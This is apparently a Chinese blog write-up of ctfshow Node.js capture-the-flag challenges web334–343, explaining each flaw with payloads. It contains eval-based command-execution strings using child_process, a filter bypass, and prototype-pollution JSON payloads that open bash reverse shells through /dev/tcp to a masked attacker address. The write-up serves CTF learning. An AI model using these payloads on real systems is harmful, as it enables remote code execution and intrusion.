-
ctfshow node.js专题
web334
给了附件,然后进入后发现是一个登录框。

在附件中知道了账号密码,但是却无法登录。
先看user从哪里获取:
var user = findUser(req.body.username, req.body.password);- 1
发现用的是findUser方法,找到该方法。
var findUser = function(name, password){ return users.find(function(item){ return name!=='CTFSHOW' && item.username === name.toUpperCase() && item.password === password; }); };- 1
- 2
- 3
- 4
- 5
会发现,有一个name不能等于CTFSHOW,但最终的username又经过了name.toUpperCase()方法,搜一下该方法。

所以输入一个不是全大写的ctfshow即可。
payload:
username=ctfSHOW&password=123456- 1
web335
这一题源码里有一个/?eval=
明显想让我用eval函数,去学一下js的eval函数用法。
找到了
[child_process.execSync(command, options]) | Node.js API 文档 (nodejs.cn)
利用child_process.execSync()方法配合eval进行命令执行。
payload:
?eval=require(%27child_process%27).execSync(%27cat%20fl00g.txt%27)- 1
web336

和335一样同样是命令执行,尝试几次后发现exec被过滤,去找一下child_process中是否有其它函数可以用。

找到了好几种函数,用spawnSync函数试一下。
直接按照上一题改的话不行

要两部分,分开一下。
payload:
?eval=require("child_process").spawnSync(%27ls%27,[%27./%27]).stdout.toString()- 1
然后就可以直接读取flag,大不太明白stdout是啥,上网看一下。
是一个输出流函数,刚学过java输出流,原理应该差不多。
所以理所应当output也可以:
?eval=require("child_process").spawnSync(%27ls%27,[%27./%27]).output.toString()- 1
然后看了其他师傅的解题思路。
学到了一个小知识点。

知道路径后便可以利用readFileSync函数来读取文件
payload:
?eval=require(%27fs%27).readFileSync(%27/app/routes/index.js%27,%20{encoding:%27utf8%27,%20flag:%27r%27})- 1
还有师傅想到可以用拼接来绕过过滤:
?eval=require(%27child_process%27)[%27exe%27%2B%27cSync%27](%27cat%20fl001g.txt%27).toString()- 1
web337
题目给了源码,源码看起来和简单:
var express = require('express'); var router = express.Router(); var crypto = require('crypto'); function md5(s) { return crypto.createHash('md5') .update(s) .digest('hex'); } /* GET home page. */ router.get('/', function(req, res, next) { res.type('html'); var flag='xxxxxxx'; var a = req.query.a; var b = req.query.b; if(a && b && a.length===b.length && a!==b && md5(a+flag)===md5(b+flag)){ res.end(flag); }else{ res.render('index',{ msg: 'tql'}); } }); module.exports = router;- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
一个简单的md5绕过,本来以为和php的md5一样,直接给开头都是0e的两个长度相同的字符串就行,试了之后发现行不通。
var crypto = require('crypto'); function md5(s) { return crypto.createHash('md5') .update(s) .digest('hex'); } let a='0e1' let c='0e2' let b = a+"flag{666}" console.log(md5(a)) console.log(md5(c)) if(md5(a)===md5(c)){ console.log("success") }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
可见js的md5加密后并不会将0e开头的字符当成0,尝试了可以利用对象的形式绕过:
var crypto = require('crypto'); function md5(s) { return crypto.createHash('md5') .update(s) .digest('hex'); } let a={ 1:'2' } let c={ 1:'2' } let b = a+"flag{666}" let d = c+"flag{666}" console.log(b) console.log(c) console.log(md5(b)) console.log(md5(d))- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
本地成功后但在网页上一直没成功。
数组绕过:
?a[]=1&b[]=1- 1
去看一下原理。
var crypto = require('crypto'); function md5(s) { return crypto.createHash('md5') .update(s) .digest('hex'); } let a=[1] let c=1 let b = a+"flag{666}" let d = c+"flag{666}" console.log(a) console.log(c) console.log(b) console.log(d) console.log(md5(b)) console.log(md5(d)) if(a!==c){ console.log("success1") } if(md5(b)===md5(d)){ console.log("success2") }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
payload:
?a[]=a&b=a- 1
这样也行,js拼接特点。
web338
给了源码,直接到路由routes,看重点:

secert.ctfshow==='36dboy'- 1
secetr是一个对象,想要修改secert属性,因为secetr无法控制,想到了原型链污染。
简单写个demo:
let user = {a: 1} let secert = {} user.__proto__.ctfshow = 2 console.log(user.ctfshow) console.log(secert.ctfshow)- 1
- 2
- 3
- 4
- 5
运行后会发现,我修改了user.__proto__中ctfshow这个属性的值,然而secret中ctfshow属性的值,严格来说应该是secret.proto.ctfshow的值,思路有了,修改object中ctfshow的值,因为node.js的特点,secert.ctfshow的值也会被修改。

题目页面是一个登陆页面,刚好也是一个json解析。
payload:
{"__proto__":{"ctfshow":"36dboy"}}- 1

web339
和上一题很相似,但条件变了。

让secert.ctfshow等于flag才打印出来flag,我们目的是得到flag,果断放弃这个点。
多了一个api接口:

query中的Function内容可以用原型链污染来控制(模板渲染)。
因为是function,可以用global.process.mainModule.constructor._load来加载child_process(require会报错),然后利用exec来反弹shell。
payload:
{"__proto__":{"query":"return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >& /dev/tcp/xxx.xx.xxx.xxx/xxxxx 0>&1\"')"}}- 1
web340
和上一题一样,不过
var user = new function(){ this.userinfo = new function(){ this.isVIP = false; this.isAdmin = false; this.isAuthor = false; }; }- 1
- 2
- 3
- 4
- 5
- 6
- 7
user.__proto__并不是Object.prototype,user.__proto.__proto__才是- 1
套两层即可。
查看环境变量时就会发现

query已经被修改。
payload:
{"__proto__":{"__proto__":{"query":"return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >& /dev/tcp/xxx/xxxx 0>&1\"')"}}}- 1
web341
和上边差不多,不过这次污染的是outputFunctionName这条链。

payload:
{"__proto__":{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/xxx/xxx 0>&1\"');var __tmp2"}}}- 1
web342、web343
网上的链子:
{"__proto__":{"__proto__":{"type":"Code","self":1,"line":"global.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/xxxx/xxxx 0>&1\"')"}}}- 1
-
相关阅读:
操作系统复习
阿里言:出乎意料,“字节跳动”居然是这么做数据迁移的
(附源码)springboot应用支撑平台和应用系统 毕业设计 984655
如何避免 SSL 中断并续订证书
MVCC究竟是什么?
你想知道的do{...}while(0)的作用,都在这里了
操作系统:进程控制
ubuntu 虚拟机扩容
uniapp小程序刮刮乐抽奖
基于I2C协议的驱动开发
- 原文地址:https://blog.csdn.net/akxnxbshai/article/details/128156222
